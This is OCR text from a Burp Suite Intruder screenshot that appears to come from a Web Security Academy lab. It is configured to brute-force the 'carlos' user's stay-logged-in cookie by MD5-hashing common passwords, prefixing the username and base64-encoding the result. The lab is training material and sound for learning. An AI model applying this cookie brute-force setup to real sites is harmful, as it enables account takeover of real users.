 Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 × +
Sniper attack
Start attack
Target https://0a7e008c04212aee82d7b0c8008200b0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host: 0a7e008c04212aee82d7b0c8008200b0.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7e008c04212aee82d7b0c8008200b0.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
1 highlight 1 payload position Length: 865
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 169.6MB
Disabled